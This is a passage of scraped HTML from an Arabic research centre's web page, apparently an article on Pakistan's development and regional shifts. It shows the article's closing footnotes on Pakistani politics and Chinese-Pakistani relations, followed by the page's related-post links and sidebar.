6 \u064a\u0648\u0646\u064a\u0648 2021\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u0645\u0627\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/cutt.us\/MRmLx\r\n[47] The Strategic Importance of Chinese-Pakistani Relations,\u00a0 Aljazeera Center for Studies, 3 August 2016, accessed: 5 May 2022, available at: https:\/\/bit.ly\/3wN0eQG\r\n[48] Stephanie Flamenbaum, the future of Pakistan, United States institute of peace, March 2020, pp. 1-2.\r\n[49] \u0645\u062d\u0645\u062f \u0627\u0644\u0645\u0646\u0634\u0627\u0648\u064a\u060c \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646.. \u0645\u0627 \u062d\u062f\u0648\u062f \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0648\u0627\u0634\u0646\u0637\u0646 \u0648\u0625\u0633\u0644\u0627\u0645 \u0622\u0628\u0627\u062f \u0648\u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646\u061f\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a\u060c 7 \u0623\u0628\u0631\u064a\u0644 2022\u060c \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0627\u0637\u0644\u0627\u0639: 4 \u064a\u0648\u0646\u064a\u0648 2022\u060c \u0645\u062a\u0627\u062d \u0639\u0628\u0631 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0644\u062a\u0627\u0644\u064a: https:\/\/bit.ly\/3toyUat\r\n[50] Stephanie Flamenbaum, the future of Pakistan, Op. cit.\r\n\u0641\u0635\u0644\u064a\u0629 \u0642\u0636\u0627\u064a\u0627 \u0648\u0646\u0638\u0631\u0627\u062a - \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u0633\u0627\u062f\u0633 \u0648\u0627\u0644\u0639\u0634\u0631\u0648\u0646 \u0640 \u064a\u0648\u0644\u064a\u0648 2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0648\u0627\u0644\u0628\u062d\u0648\u062b","logo":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2023\/11\/\u0644\u0648\u062c\u06484.jpg"},"sameAs":["https:\/\/www.facebook.com\/Alhadarahcenter\/","https:\/\/x.com\/Alhadarahcenter","https:\/\/www.youtube.com\/channel\/UC72LL6snzHQhbDTePIRTq3Q","https:\/\/t.me\/Alhadarah1"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hadaracenter.com\/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0628\u0646\u0627","url":"https:\/\/hadaracenter.com\/author\/asmaa\/"},"image":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2022\/09\/download-5.jpg","width":1200,"height":182}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9&#038;url=https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/&#038;title=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9%20https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=6419&text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9%20https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9&#038;body=https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-256">

								<div class="author-avatar">
						<a href="https://hadaracenter.com/author/asmaa/">
							<img alt='صورة أسماء البنا' data-src='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=180&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo lazyload' height='180' width='180' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;' />						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://hadaracenter.com/author/asmaa/">أسماء البنا</a></h3>

				<div class="author-bio">
					باحثة في العلوم السياسية.				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="المشروع الإقليمي الإيراني في ضوء الحرب على غزة.. هل من مسار لتوازن القوى بين العرب وإيران؟ (ورقة أولية)" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%b6%d9%88%d8%a1-%d8%a7%d9%84%d8%ad%d8%b1/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2024/01/المشروع-الإيراني-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%b6%d9%88%d8%a1-%d8%a7%d9%84%d8%ad%d8%b1/">المشروع الإقليمي الإيراني في ضوء الحرب على غزة.. هل من مسار لتوازن القوى بين العرب وإيران؟ (ورقة أولية)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 يناير، 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماذا كشفت أزمة كورونا عن السياسات الداخلية والخارجية الروسية؟" href="https://hadaracenter.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%83%d8%b4%d9%81%d8%aa-%d8%a3%d8%b2%d9%85%d8%a9-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2024/06/روسيا-وأزمة-كورونا-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%83%d8%b4%d9%81%d8%aa-%d8%a3%d8%b2%d9%85%d8%a9-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7/">ماذا كشفت أزمة كورونا عن السياسات الداخلية والخارجية الروسية؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 يوليو، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الحرب الروسية الأوكرانية: أسباب، وتداعيات" href="https://hadaracenter.com/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a9-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d8%8c-%d9%88%d8%aa%d8%af%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="360" height="202" data-src="https://hadaracenter.com/wp-content/uploads/2022/09/روسيا-أوكرانيا-1.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://hadaracenter.com/wp-content/uploads/2022/09/روسيا-أوكرانيا-1.webp 360w, https://hadaracenter.com/wp-content/uploads/2022/09/روسيا-أوكرانيا-1-300x168.webp 300w" data-sizes="(max-width: 360px) 100vw, 360px" src="[data-uri]" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/202;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a9-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d8%8c-%d9%88%d8%aa%d8%af%d8%a7/">الحرب الروسية الأوكرانية: أسباب، وتداعيات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 يوليو، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تداعيات نقل السفارة الأمريكية إلى القدس: مسيرات العودة والانتفاضة المقيدة" href="https://hadaracenter.com/%d8%aa%d8%af%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b3%d9%81%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2018/10/مسيرات-العودة-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%aa%d8%af%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b3%d9%81%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82/">تداعيات نقل السفارة الأمريكية إلى القدس: مسيرات العودة والانتفاضة المقيدة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 أكتوبر، 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86-%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9-%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hadaracenter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[2233]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[2233]" id="wpcaptcha_captcha_token" value="3d8f771e13888a8863c97394e7f8f6a1" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='6419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القوقاز: الصراعات الجيواستراتيجية وإشكالية الهوية" href="https://hadaracenter.com/%d8%a7%d9%84%d9%82%d9%88%d9%82%d8%a7%d8%b2-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d9%88%d8%a5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">آسيا وأفريقيا وأمريكا الجنوبية</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="313" height="161" data-src="https://hadaracenter.com/wp-content/uploads/2022/09/download-7.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://hadaracenter.com/wp-content/uploads/2022/09/download-7.jpg 313w, https://hadaracenter.com/wp-content/uploads/2022/09/download-7-300x154.jpg 300w" data-sizes="(max-width: 313px) 100vw, 313px" src="[data-uri]" style="--smush-placeholder-width: 313px; --smush-placeholder-aspect-ratio: 313/161;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%82%d9%88%d9%82%d8%a7%d8%b2-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d9%88%d8%a5/">القوقاز: الصراعات الجيواستراتيجية وإشكالية الهوية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يوليو، 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2026/02/الموسم-2-السابعة-د.-آدم-إسين-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a/" title=" الاقتصاد في التعليم العالي العثماني: محمود أسعد سيدي شهري نموذجًا" class="all-over-thumb-link"><span class="screen-reader-text"> الاقتصاد في التعليم العالي العثماني: محمود أسعد سيدي شهري نموذجًا</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 فبراير، 2026</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a/" title=" الاقتصاد في التعليم العالي العثماني: محمود أسعد سيدي شهري نموذجًا"> الاقتصاد في التعليم العالي العثماني: محمود أسعد سيدي شهري نموذجًا</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2026/01/قضايا-ونظرات-40-Cover-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%81%d8%b5%d9%84%d9%8a%d8%a9-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d9%88%d9%86/" title="فصلية قضايا ونظرات – العدد الأربعون – يناير 2026" class="all-over-thumb-link"><span class="screen-reader-text">فصلية قضايا ونظرات – العدد الأربعون – يناير 2026</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 يناير، 2026</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d8%b5%d9%84%d9%8a%d8%a9-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d9%88%d9%86/" title="فصلية قضايا ونظرات – العدد الأربعون – يناير 2026">فصلية قضايا ونظرات – العدد الأربعون – يناير 2026</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
